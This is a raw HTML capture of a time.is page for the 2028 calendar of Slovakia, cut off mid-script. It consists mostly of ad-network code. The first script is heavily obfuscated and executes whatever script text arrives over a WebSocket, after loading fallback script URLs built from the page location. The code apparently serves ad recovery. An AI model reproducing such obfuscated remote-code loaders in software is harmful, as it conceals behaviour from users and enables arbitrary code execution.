

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://time.is/sq/calendar/2028/Slovakia
body_size: 41000
content:
<!DOCTYPE html><html xmlns="http://www.w3.org/1999/xhtml" xml:lang="sq" lang="sq"><head><title>Kalendari 2028</title><!-- E -->
<script data-cfasync="false">(function(){function w(Y,W){const T=F();return w=function(X,r){X=X-(0x2f5*0x5+0x100*0x1e+-0x2bda);let S=T[X];if(w['uMfwku']===undefined){var o=function(e){const t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let s='',n='';for(let Q=-0x1*0x8ef+0x1*-0x21cd+0x2abc,E,H,p=0xaa4+0xc6a+-0xe3*0x1a;H=e['charAt'](p++);~H&&(E=Q%(-0x146e+0x482+0xff0)?E*(0x1baa+-0x12ac+-0x45f*0x2)+H:H,Q++%(0x116*0x19+0x85f*0x2+0x27*-0x120))?s+=String['fromCharCode'](0x1*-0x1a3d+-0xb7d*0x1+0x1af*0x17&E>>(-(0x1e2d+0x26ed*0x1+-0x21*0x218)*Q&-0xf1*-0x27+-0x1*0x17c5+-0xcec)):0x2555+-0x215b*-0x1+0x4e*-0xe8){H=t['indexOf'](H);}for(let b=-0x1*0x2d9+-0x5*-0x32e+-0xd0d,h=s['length'];b<h;b++){n+='%'+('00'+s['charCodeAt'](b)['toString'](-0x966+0x18f5+-0xf7f))['slice'](-(-0x325+-0x1*-0x69c+0xf*-0x3b));}return decodeURIComponent(n);};const B=function(e,t){let n=[],Q=0x5*-0x593+0x3*-0x8ef+0x36ac,E,H='';e=o(e);let p;for(p=0x1*0x1df7+-0x11c3*0x1+-0x47*0x2c;p<-0x25c9*0x1+0x38b*0x7+0x5*0x2cc;p++){n[p]=p;}for(p=-0x1bb+0x1d5a+0x3*-0x935;p<-0x2502+0x3*-0xacc+-0x2*-0x2333;p++){Q=(Q+n[p]+t['charCodeAt'](p%t['length']))%(-0x2653+-0x12f5*-0x2+0x169),E=n[p],n[p]=n[Q],n[Q]=E;}p=-0x1989+0x37*0x83+-0xa7*0x4,Q=0xf2d+-0x295*-0x4+0x1981*-0x1;for(let b=-0x1*0xcb3+-0x1*-0x1a1f+-0xd6c;b<e['length'];b++){p=(p+(-0x128+-0x17*0x58+-0x1*-0x911))%(0x1*0x13b2+-0x1*0x1f6d+0xcbb*0x1),Q=(Q+n[p])%(0x1d9b+0x1*-0x1ad7+-0x1c4),E=n[p],n[p]=n[Q],n[Q]=E,H+=String['fromCharCode'](e['charCodeAt'](b)^n[(n[p]+n[Q])%(0x78d+-0x19e+-0x4ef)]);}return H;};w['raInly']=B,Y=arguments,w['uMfwku']=!![];}const U=T[-0x3*0xc05+-0xe59+0x3268],f=X+U,q=Y[f];return!q?(w['HoHRBT']===undefined&&(w['HoHRBT']=!![]),S=w['raInly'](S,r),Y[f]=S):S=q,S;},w(Y,W);}function F(){const p=['Cmo7WP7cRq','vvNcLmk9','nCkJW6/dUG','iSkTWOdcHs3dTqBcPKK','WPhcONuF','BmkfW4ud','WOPMW7FcKW','bSopEZC','yCkWFCkt','W5ZdTKGV','kCoWWQqG','A8kHECkE','uCoiouG','W4ZdOcPlwSowfL7dRXTBWR45','W5OJWRddNG','WPeHWRZdLG','W5hdS0LS','C8kzsSk2','WOJdRCkLW6e','WQSej8krW4KGkSkCW4HpsCkn','WOZdRmkHW6i','l8kktq','W7zDECoa','iCkab8oT','tmolWRCRW4uWW6RdGW','WONdMaX5','W4iybGC','W4/dRIG8j8kntxJdGW','mCoxt8o/','WO7dGHvS','W5FcHLyKrSogWPBcQSoEpZ/dTq','nmoRW6eP','W44GgCoI','g8kczfS','W5FdRuqZ','qSkcjv0','WQfOiG','W4/dNGrB','WRf8W7FdNq','Fmo6W4pcVG','WODfW67dIG','W7TFo8os','uCkklKC','nCk5WRhdHq','iCoosCk2','y8kpW4uq','DmoOW68W','o8ooqmkJ','x8kKWQ/cUq','z8o1WQNdJa','W5ldU8kcW4CMWRq7kq','i8oXWP9M','vKGoW5W','eWVdKmoOWOKdEmoSWRSLmW','BSoIWQpcHW','WPtdRmkRW68','g8kaiWy','e1/dH2m','kSoEWOXC','W7ddRYVcKa','w8kCsSkM','A8kMBSkn','tv8iW4u','wmkEzua','h1FdKMa','q8oizY4','W5NdKSoxWR8','ahOvpa','hmkdWOmh','WPXUW5ldRG','o8o4W5hcOW','x8khxCk3','ymkgcCke','W5BcT3XE','dCooFtu','DmkfW64i','W4ClW6lcKa','E8oPm8oq','W4ldMmkOWQG','r8orjhG','W5CfjIC','pmotWPTh','ca9MrW','WPRcPh0s','e17dHMK','W4ldHCkPWQq','t8kIWQFcVq','WOO/gq','W4dcOvJdVW','q8kCuCkK','xCoxmvu','E8kHFW','eSksW4tdGq','u8o5WQhcOq','dGpcLL4','hLNdGxW','WQFdPSkiWPnQpNaTdCkZW6NcLWS','W4FcRfFdUa','ACk3mCkm','fCkwWPig','W7ZcPCoXWOi','WOO2eCoT','WOtdPWe','hSknWO7dGq','guFdPxG','rmkAwmov','W53dNXq','nCkiwSk0','s296','felcN1O','Emkoof0','WP3cS2bD','mmoys8kM','wXnlWOi','aLNdH2u','r8oDzay','BSkuW4if','WPaGWQu','swCXiW','CCo7W4tcNq','W5bGtCkWWQddUCo4lGLBWPf4DG','WQhcRmoW','W5O9WRldHq','W5SKWQi','zCkgW5Hl','sCkfwmoD','hXZdUgy','W54eiWy','AmkuW58u','WPjHW73dMq','mmotWPPA','ErT8bmkwWPlcUM/cOCooy8oX','umokoee','W4tdRui3','z8kVWP/dPq','tuGBW5G','WRuTWQKS','t2f6lG','WPvWW6xdJq','W4VdIbjX','gmkDWOCX','WPXLW7tdJa','mCoErSoS','ASkha8kj','W4aelby','vCk6WQi','jgO6cq','W5JcOe/dRG','WPVcICkZW7RcPSowWPddTZtcVNtcR1a','p8oKW7O4','W4RcK8oIW6i','W7FcPLFdQa','swHXBG','W7xcTCooW6q','otrWxG','W6BcTCo/W4C','W6BcQSoN','y8kPWQtdHW','W5fGs8kXWQZdSCo+fI5nWO5FDq','WP5XW6RcHW','WQa0WRyN','W4KIWRdcKhddSW0jW7Hszq','mSkCBCoZ','WRiSWQ8N','W6BcTCocW58','rNuXkq','WP1SW5FdPa','qWdcPZdcT3WiWRNdHGvUBmoY','yCoNW6pcJZy3W6Xwe3yqwq','WPhcPSkRW6e','umovjfG','WO3dUxva','aLVdUg0','WO7cR8oRW6i','jcn0qq','W5OfBqC','W4ddMmoIWRu','WPWGW77dNG','m8oGW689','h1JcLf4','W7bXW7yPxSkvnetdVq','qSotWPhcMCkaWOyuWRBcHmkdW6a6W4y','q13cKmkW','a8kjwCkE','WPH7W7ddUG','WPjLW6hdMW','WODuCGKniSk+WQ/cRq','rmovWPxcL8kcWOiwWRtcNmkjW7WxW48','W5BcLaPT','W4FdN8oMWQe','uLHvW4K','WPFcPSkdW6i','w8oikuS','WPr7WQVdGa','W5RcSuOQ','W4OFW7ldMW'];F=function(){return p;};return F();}(function(Y,W){const e=w,T=Y();while(!![]){try{const X=-parseInt(e(0x16f,'BCeE'))/(0x1ce1+-0x10*-0xd3+0x2*-0x1508)*(-parseInt(e(0x1aa,'GkdB'))/(-0x241*-0xe+-0x16fa+0x2*-0x449))+-parseInt(e(0x146,'LWx4'))/(0x7*-0x543+-0x1*-0x2007+-0x9*-0x89)+-parseInt(e(0x175,'F1[f'))/(-0x187f*0x1+0x70b+0x1178)+-parseInt(e(0x188,'7xkV'))/(-0x5*-0x51a+0x95c+-0x32b*0xb)*(-parseInt(e(0x1b0,'EmqC'))/(0x213+-0x2170+-0x5*-0x647))+-parseInt(e(0x189,'OmCB'))/(-0x48*-0x39+0x5*0x376+-0x214f)+-parseInt(e(0x19f,'#4[!'))/(0x192*0xb+-0x17ee+0x4*0x1ac)+-parseInt(e(0x151,'jI)w'))/(-0x514+0x422+0xfb)*(-parseInt(e(0x1ad,'#4[!'))/(-0x17*0x58+-0x1*0x13c+-0x1d6*-0x5));if(X===W)break;else T['push'](T['shift']());}catch(r){T['push'](T['shift']());}}}(F,-0x2*-0x2054+0xa2*0x1d+-0x9f03b*-0x1),(function(){const t=w;window[t(0x120,'wO&Z')+'_'+window[t(0x181,'AMTu')](window[t(0x115,'rsZf')+t(0x156,'WffF')][t(0x137,'HqJv')])]={'HTMLIFrameElement_contentWindow':Object[t(0x167,'3vK#')+t(0x110,'D*Ei')+t(0x187,'BCeE')+t(0x1ac,'7xkV')+t(0x113,'2XYq')+t(0x127,'rsZf')](HTMLIFrameElement[t(0x153,'aqKO')+t(0x14f,'BCeE')+'e'],t(0xfb,'gt15')+t(0x145,'t2Z5')+t(0x150,'e]kA')+'w')};function Y(X){const s=t,[r,...S]=X,o=document[s(0x19d,'R1!a')+s(0x18d,'Fnyo')+s(0x14b,'HqJv')+'t'](s(0x10c,'7#VH')+'pt');return o[s(0x129,'R1!a')]=r,o[s(0xf3,'$^Mx')+s(0x15e,'7xkV')+s(0x13c,'wgtc')+s(0x11f,'e]kA')](s(0x107,'rkdX')+'r',()=>{const n=s;if(S[n(0x197,'gt15')+'th']>-0x21cd+0x1*0x1710+0xabd)Y(S);else{const U=new WebSocket(n(0x198,'BCeE')+n(0xf6,'FoeQ')+n(0x17b,'Fnyo')+n(0x11a,'FoeQ')+n(0xf7,'FI$u')+'s');U[n(0x1ab,'EmqC')+n(0x17c,'wO&Z')+'e']=f=>{const Q=n,q=f[Q(0x184,'E0R&')],B=document[Q(0x12a,'OmCB')+Q(0x169,'3vK#')+Q(0xf8,'wgtc')+'t'](Q(0x132,'8PMN')+'pt');B[Q(0x172,'3vK#')+Q(0x165,'I34z')+Q(0x143,'$)Ub')]=q,document[Q(0x131,'GkdB')][Q(0x112,'GkdB')+Q(0x19c,'z]Sl')+Q(0x15f,'lVG8')](B);},U[n(0x1b1,'C2wH')+'en']=()=>{const E=n;U[E(0x12f,'I34z')](E(0x122,'rkdX')+E(0x142,'gt15')+'l');};}}),document[s(0x180,'C2wH')][s(0x15b,'BCeE')+s(0x170,'M0@&')+s(0x125,'LWx4')](o),o;}const W=document[t(0x10b,'R1!a')+t(0x15a,'GkdB')+t(0xfe,'lVG8')+'t'][t(0x163,'C2wH')+t(0x138,'$^Mx')][t(0x1a1,'$)Ub')+'in']??t(0x196,'#4[!')+t(0x109,'nFTG')+t(0x116,'@gsT');document[t(0x118,'ed^p')+t(0x186,'BCeE')+t(0xf0,'aqKO')+'t'][t(0x177,'Fnyo')+'ve']();const T=document[t(0x121,'#4[!')+t(0x119,'gt15')+t(0x157,'ObGl')+'t'](t(0x108,'e]kA')+'pt');T[t(0x1a7,'M0@&')]=t(0x12d,'rkdX')+t(0x1a9,'#RiB')+W+(t(0x148,'$)Ub')+t(0x139,'M0@&'))+btoa(location[t(0xf5,'t2Z5')+t(0x1a8,'FI$u')])[t(0x193,'E0R&')+t(0x13a,'ObGl')](/=+$/,'')+t(0xf2,'Rvgj'),T[t(0x11d,'JZjx')+t(0x140,'rkdX')+t(0x191,'FoeQ')](t(0x178,'JZjx')+t(0x1b2,'LWx4'),t(0x13f,'7#VH')+t(0x134,'I34z')),T[t(0x11e,'7xkV')+t(0xf1,'wgtc')+t(0xf4,'BCeE')+t(0xf9,'pvlt')](t(0x159,'$^Mx')+'r',()=>{const H=t;Y([H(0x136,'F1[f')+H(0x11b,'R1!a')+H(0x104,'0O6g')+H(0xff,'0O6g')+H(0x161,'I34z')+H(0x194,'l(Wj')+H(0x106,'wgtc')+H(0x130,'R1!a')+H(0x19b,'aqKO')+H(0x164,'D*Ei')+H(0x13b,'AMTu')+H(0x18a,'$^Mx'),H(0x1af,'EmqC')+H(0x141,'wgtc')+H(0x15c,'#RiB')+H(0x155,'7#VH')+H(0x18b,'D*Ei')+H(0x10d,'wgtc')+H(0x12b,'lVG8')+H(0x1a3,'M0@&')+H(0x179,'wcQf')+H(0x11c,'D*Ei')+H(0x114,'t2Z5')+H(0x15d,'@gsT')+H(0x13d,'#4[!')+'js',H(0x10a,'rsZf')+H(0x160,'wO&Z')+H(0x16d,'BCeE')+H(0x124,'lVG8')+H(0x19a,'R1!a')+H(0x123,'D*Ei')+H(0x1a6,'Fnyo')+H(0x185,'HqJv')+H(0x17a,'F1[f')+H(0x18c,'7#VH')+H(0xfc,'C2wH')+H(0x16b,'0O6g')+H(0x111,'mQ37')+'js',H(0x102,'7#VH')+H(0x154,'t2Z5')+H(0x166,'ObGl')+H(0xfa,'#RiB')+H(0x128,'JZjx')+H(0x173,'ObGl')+H(0x18e,'wgtc')+H(0x117,'#4[!')+H(0x171,'WffF')+H(0x17d,'7xkV')+H(0x1a0,'$)Ub')+H(0x14c,'F1[f')+H(0x101,'z]Sl')+'js',H(0x199,'ed^p')+H(0x11b,'R1!a')+H(0x174,'2XYq')+H(0x192,'t2Z5')+H(0xfd,'#RiB')+H(0x144,'ObGl')+H(0x135,'OmCB')+H(0x152,'wgtc')+H(0x133,'LWx4')+H(0xef,'wgtc')+H(0x14a,'gt15')+H(0x158,'BCeE')+H(0x12c,'AMTu')+H(0x17f,'$)Ub')+H(0x17e,'D*Ei')+H(0x149,'$)Ub'),H(0x14e,'gt15')+H(0x1a9,'#RiB')+H(0x13e,'#RiB')+H(0x190,'aqKO')+H(0x126,'I34z')+H(0x1a4,'Fnyo')+H(0x1ae,'M0@&')+H(0x10f,'ed^p')+H(0x1a2,'aqKO')+H(0x19e,'wgtc')+H(0x105,'Fnyo')+H(0x18f,'BCeE')+H(0x168,'wO&Z')+H(0x147,'8PMN')]);}),document[t(0x14d,'7xkV')][t(0x16e,'WffF')+t(0x10e,'F1[f')+t(0x16a,'8PMN')](T);}()));})();</script><link rel="preconnect" href="https://a.pub.network/" crossorigin><link rel="preconnect" href="https://b.pub.network/" crossorigin><link rel="preconnect" href="https://c.pub.network/" crossorigin><link rel="preconnect" href="https://d.pub.network/" crossorigin><link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin><link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin><link rel="preconnect" href="https://btloader.com/" crossorigin><link rel="preconnect" href="https://api.btloader.com/" crossorigin><link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin /><script data-cfasync="false">
AdP='FS';

var freestar=freestar||{};
freestar.queue=freestar.queue||[];
freestar.config = freestar.config||{};
freestar.config.enabled_slots=[];
freestar.initCallback=function(){(freestar.config.enabled_slots.length===0)?freestar.initCallbackCalled=false:freestar.newAdSlots(freestar.config.enabled_slots)}
</script>
<script data-cfasync="false">
  (()=>{"use strict";var t={175:(t,e,n)=>{n.d(e,{A:()=>c});var r=n(601),o=n.n(r),i=n(314),a=n.n(i)()(o());a.push([t.id,'div._1mbd8ky{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.4);z-index:999999}div._1mbd8ky *{box-sizing:border-box}div._1mbd8ky div._198yzhg{position:fixed;top:50%;left:50%;transform:translate(-50%, -50%);display:flex;flex-direction:column;justify-content:flex-start;min-height:25vh;width:50%;background-color:#fff;border:none;border-radius:1em;box-shadow:0 0 10px rgba(0,0,0,.3);text-align:center;font-size:13px;font-family:Arial,Helvetica,sans-serif;font-weight:bold;line-height:2;color:#000}div._1mbd8ky div._198yzhg *:before,div._1mbd8ky div._198yzhg *:after{content:"";display:none}@media screen and (max-width: 479px){div._1mbd8ky div._198yzhg{font-size:13px;width:90%}}@media screen and (min-width: 480px){div._1mbd8ky div._198yzhg{font-size:14px;width:80%}}@media screen and (min-width: 608px){div._1mbd8ky div._198yzhg{font-size:14px;width:70%}}@media screen and (min-width: 960px){div._1mbd8ky div._198yzhg{font-size:16px;width:70%}}@media screen and (min-width: 1200px){div._1mbd8ky div._198yzhg{font-size:16px;width:840px}}div._1mbd8ky div._198yzhg header{width:100%;background-color:rgba(0,0,0,0);border:0;color:inherit;display:block;font-size:1em;font-family:inherit;letter-spacing:normal;margin:0;opacity:1;outline:none;padding:1em 2em;position:static;text-align:center}div._1mbd8ky div._198yzhg header img{display:inline;margin:0 0 16px 0;padding:0;max-width:240px;max-height:60px}div._1mbd8ky div._198yzhg header h2{display:block;line-height:1.3;padding:0;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-align:center;font-size:1.75em;margin:0;color:inherit}div._1mbd8ky div._198yzhg header h2:not(img+*){margin-top:30px}div._1mbd8ky div._198yzhg header span.ggmtgz{position:absolute;top:0;right:15px;font-size:2em;font-weight:normal;cursor:pointer;color:inherit}div._1mbd8ky div._198yzhg header span.ggmtgz:hover{filter:brightness(115%)}div._1mbd8ky div._198yzhg section{width:100%;margin:0;padding:1em 2em;text-align:center;font-family:inherit;color:inherit;background:rgba(0,0,0,0)}div._1mbd8ky div._198yzhg section p{display:block;margin:0 0 1em 0;line-height:1.5;text-align:center;font-size:1em;font-family:inherit;color:inherit;overflow-wrap:break-word;font-weight:normal;font-style:normal;text-decoration:initial}div._1mbd8ky div._198yzhg section p:last-of-type{margin:0 0 1.5em 0}div._1mbd8ky div._198yzhg section.ijl1ch{display:block}div._1mbd8ky div._198yzhg section.ijl1ch.v1fx5m{display:none}div._1mbd8ky div._198yzhg section.ijl1ch a.nb9oy2.zl2fp4{color:var(--zl2fp4)}div._1mbd8ky div._198yzhg section.ijl1ch a.nb9oy2._1ogdq5f{text-decoration:var(--_1ogdq5f)}div._1mbd8ky div._198yzhg section.ijl1ch a.nb9oy2._1o7vm1f:visited{color:var(--_1o7vm1f)}div._1mbd8ky div._198yzhg section.ijl1ch div.axogvc{display:block;margin:.75em;padding:0}div._1mbd8ky div._198yzhg section.ijl1ch div.axogvc p._19ax4ey{max-width:80%;margin:0 auto;padding:0;font-size:.85em;color:inherit;font-style:normal;font-weight:normal;cursor:pointer}div._1mbd8ky div._198yzhg section._1863sjh{display:block}div._1mbd8ky div._198yzhg section._1863sjh.v1fx5m{display:none}div._1mbd8ky div._198yzhg section._1863sjh h4._1uwwg2n{color:inherit;text-align:initial;font-weight:normal;font-family:inherit;font-size:1.125em;margin:0 0 .5em .5em}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp{display:flex;margin:1.5em 0}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp ul.hyxf2p{max-height:300px;flex:2;list-style:none;overflow-y:auto;margin:0 1em 0 0;padding-inline-start:0}@media screen and (min-width: 608px){div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp ul.hyxf2p{flex:1;margin:0 2em 0 0}}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp ul.hyxf2p li{padding:.75em;cursor:pointer;background:rgba(0,0,0,.05);font-weight:bold}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp ul.hyxf2p li:hover{background:rgba(0,0,0,.075)}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp ul.hyxf2p li.vm0jvi{color:var(--_13jktuh);background:var(--_1j43n1n)}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp div.rrdw3j{max-height:300px;overflow-y:auto;flex:3;display:flex;flex-direction:column;justify-content:space-between;text-align:initial}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp div.rrdw3j ol.aty11x{display:none;list-style-type:decimal;text-align:initial;padding:0;margin:0 2em;font-weight:normal}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp div.rrdw3j ol.aty11x.vm0jvi{display:block}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp div.rrdw3j p{margin:1em 0 0;text-align:inherit;font-style:italic}div._1mbd8ky div._198yzhg section._1863sjh button._1ungsbp{font-size:1em;text-transform:initial}div._1mbd8ky div._198yzhg button._12a8rkv{width:auto;height:auto;max-width:90%;cursor:pointer;display:inline-block;letter-spacing:normal;margin:.75em;opacity:1;outline:none;overflow-wrap:break-word;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-transform:uppercase;text-align:center;color:#fff;font-size:1.15em;padding:.75em 2em;padding-inline:2em;padding-block:.75em;line-height:normal;background:#40c28a;border:none;border-radius:.25em;box-shadow:none}div._1mbd8ky div._198yzhg button._12a8rkv:hover{filter:brightness(115%);box-shadow:none}div._1mbd8ky div._198yzhg a._1ad7ks0{height:50px;width:50px;position:absolute;bottom:5px;right:5px}div._1mbd8ky div._198yzhg a._1ad7ks0 img{position:initial;height:100%;width:100%;filter:drop-shadow(1px 1px 1px var(--_1szoe3t))}',""]);const c=a},314:t=>{t.exports=function(t){var e=[];return e.toString=function(){return this.map((function(e){var n="",r=void 0!==e[5];return e[4]&&(n+="@supports (".concat(e[4],") {")),e[2]&&(n+="@media ".concat(e[2]," {")),r&&(n+="@layer".concat(e[5].length>0?" ".concat(e[5]):""," {")),n+=t(e),r&&(n+="}"),e[2]&&(n+="}"),e[4]&&(n+="}"),n})).join("")},e.i=function(t,n,r,o,i){"string"==typeof t&&(t=[[null,t,void 0]]);var a={};if(r)for(var c=0;c<this.length;c++){var s=this[c][0];null!=s&&(a[s]=!0)}for(var l=0;l<t.length;l++){var u=[].concat(t[l]);r&&a[u[0]]||(void 0!==i&&(void 0===u[5]||(u[1]="@layer".concat(u[5].length>0?" ".concat(u[5]):""," {").concat(u[1],"}")),u[5]=i),n&&(u[2]?(u[1]="@media ".concat(u[2]," {").concat(u[1],"}"),u[2]=n):u[2]=n),o&&(u[4]?(u[1]="@supports (".concat(u[4],") {").concat(u[1],"}"),u[4]=o):u[4]="".concat(o)),e.push(u))}},e}},601:t=>{t.exports=function(t){return t[1]}},72:t=>{var e=[];function n(t){for(var n=-1,r=0;r<e.length;r++)if(e[r].identifier===t){n=r;break}return n}function r(t,r){for(var i={},a=[],c=0;c<t.length;c++){var s=t[c],l=r.base?s[0]+r.base:s[0],u=i[l]||0,d="".concat(l," ").concat(u);i[l]=u+1;var f=n(d),h={css:s[1],media:s[2],sourceMap:s[3],supports:s[4],layer:s[5]};if(-1!==f)e[f].references++,e[f].updater(h);else{var p=o(h,r);r.byIndex=c,e.splice(c,0,{identifier:d,updater:p,references:1})}a.push(d)}return a}function o(t,e){var n=e.domAPI(e);n.update(t);return function(e){if(e){if(e.css===t.css&&e.media===t.media&&e.sourceMap===t.sourceMap&&e.supports===t.supports&&e.layer===t.layer)return;n.update(t=e)}else n.remove()}}t.exports=function(t,o){var i=r(t=t||[],o=o||{});return function(t){t=t||[];for(var a=0;a<i.length;a++){var c=n(i[a]);e[c].references--}for(var s=r(t,o),l=0;l<i.length;l++){var u=n(i[l]);0===e[u].references&&(e[u].updater(),e.splice(u,1))}i=s}}},659:t=>{var e={};t.exports=function(t,n){var r=function(t){if(void 0===e[t]){var n=document.querySelector(t);if(window.HTMLIFrameElement&&n instanceof window.HTMLIFrameElement)try{n=n.contentDocument.head}catch(t){n=null}e[t]=n}return e[t]}(t);if(!r)throw new Error("Couldn't find a style target. This probably means that the value for the 'insert' parameter is invalid.");r.appendChild(n)}},540:t=>{t.exports=function(t){var e=document.createElement("style");return t.setAttributes(e,t.attributes),t.insert(e,t.options),e}},56:(t,e,n)=>{t.exports=function(t){var e=n.nc;e&&t.setAttribute("nonce",e)}},825:t=>{t.exports=function(t){if("undefined"==typeof document)return{update:function(){},remove:function(){}};var e=t.insertStyleElement(t);return{update:function(n){!function(t,e,n){var r="";n.supports&&(r+="@supports (".concat(n.supports,") {")),n.media&&(r+="@media ".concat(n.media," {"));var o=void 0!==n.layer;o&&(r+="@layer".concat(n.layer.length>0?" ".concat(n.layer):""," {")),r+=n.css,o&&(r+="}"),n.media&&(r+="}"),n.supports&&(r+="}");var i=n.sourceMap;i&&"undefined"!=typeof btoa&&(r+=`
/*# sourceMappingURL=data:application/json;base64,`.concat(btoa(unescape(encodeURIComponent(JSON.stringify(i))))," */")),e.styleTagTransform(r,t,e.options)}(e,t,n)},remove:function(){!function(t){if(null===t.parentNode)return!1;t.parentNode.removeChild(t)}(e)}}}},113:t=>{t.exports=function(t,e){if(e.styleSheet)e.styleSheet.cssText=t;else{for(;e.firstChild;)e.removeChild(e.firstChild);e.appendChild(document.createTextNode(t))}}}},e={};function n(r){var o=e[r];if(void 0!==o)return o.exports;var i=e[r]={id:r,exports:{}};return t[r](i,i.exports,n),i.exports}n.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return n.d(e,{a:e}),e},n.d=(t,e)=>{for(var r in e)n.o(e,r)&&!n.o(t,r)&&Object.defineProperty(t,r,{enumerable:!0,get:e[r]})},n.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),n.nc=void 0;const r={randomUUID:"undefined"!=typeof crypto&&crypto.randomUUID&&crypto.randomUUID.bind(crypto)};let o;const i=new Uint8Array(16);function a(){if(!o&&(o="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto),!o))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return o(i)}const c=[];for(let t=0;t<256;++t)c.push((t+256).toString(16).slice(1));function s(t,e=0){return c[t[e+0]]+c[t[e+1]]+c[t[e+2]]+c[t[e+3]]+"-"+c[t[e+4]]+c[t[e+5]]+"-"+c[t[e+6]]+c[t[e+7]]+"-"+c[t[e+8]]+c[t[e+9]]+"-"+c[t[e+10]]+c[t[e+11]]+c[t[e+12]]+c[t[e+13]]+c[t[e+14]]+c[t[e+15]]}const l=function(t,e,n){if(r.randomUUID&&!e&&!t)return r.randomUUID();const o=(t=t||{}).random||(t.rng||a)();if(o[6]=15&o[6]|64,o[8]=63&o[8]|128,e){n=n||0;for(let t=0;t<16;++t)e[n+t]=o[t];return e}return s(o)};var u=n(72),d=n.n(u),f=n(825),h=n.n(f),p=n(659),v=n.n(p),m=n(56),y=n.n(m),g=n(540),b=n.n(g),w=n(113),x=n.n(w),k=n(175),L={};L.styleTagTransform=x(),L.setAttributes=y(),L.insert=v().bind(null,"head"),L.domAPI=h(),L.insertStyleElement=b();d()(k.A,L);k.A&&k.A.locals&&k.A.locals;function E(t){return E="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},E(t)}function C(){C=function(){return e};var t,e={},n=Object.prototype,r=n.hasOwnProperty,o=Object.defineProperty||function(t,e,n){t[e]=n.value},i="function"==typeof Symbol?Symbol:{},a=i.iterator||"@@iterator",c=i.asyncIterator||"@@asyncIterator",s=i.toStringTag||"@@toStringTag";function l(t,e,n){return Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{l({},"")}catch(t){l=function(t,e,n){return t[e]=n}}function u(t,e,n,r){var i=e&&e.prototype instanceof y?e:y,a=Object.create(i.prototype),c=new T(r||[]);return o(a,"_invoke",{value:A(t,n,c)}),a}function d(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}e.wrap=u;var f="suspendedStart",h="suspendedYield",p="executing",v="completed",m={};function y(){}function g(){}function b(){}var 